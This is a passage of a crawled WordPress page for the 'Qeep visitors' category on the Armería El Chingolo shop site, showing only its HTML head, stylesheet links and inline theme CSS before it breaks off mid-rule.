

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armeriaelchingolo.com.ar/category/qeep-visitors/
body_size: 31296
content:
<!DOCTYPE html>
<html data-ps="yes" lang="es-AR">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://armeriaelchingolo.com.ar/xmlrpc.php">
    <title>Qeep visitors &#8211; Armería El Chingolo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Feed" href="https://armeriaelchingolo.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; RSS de los comentarios" href="https://armeriaelchingolo.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Qeep visitors RSS de la categoría" href="https://armeriaelchingolo.com.ar/category/qeep-visitors/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lahfb-frontend-styles-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/header-builder.css?ver=1.0.5'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/font-awesome.min.css?ver=1.0'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='zuka-theme-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/style.css?ver=1.0'  media='all' />
<style id='zuka-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #934e00}.show-when-logged{display: none !important}.section-page-header{color: #737373;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #282828}.section-page-header a{color: #282828}.section-page-header a:hover{color: #634700}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 30px;padding-bottom: 35px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}.site-main{}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:55px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//zuka.la-studioweb.com/wp-content/uploads/2018/11/bg-newsletter.jpg);background-repeat: no-repeat;background-position: right center;background-color: #ffffff}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 16px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 19px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #934e00}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, 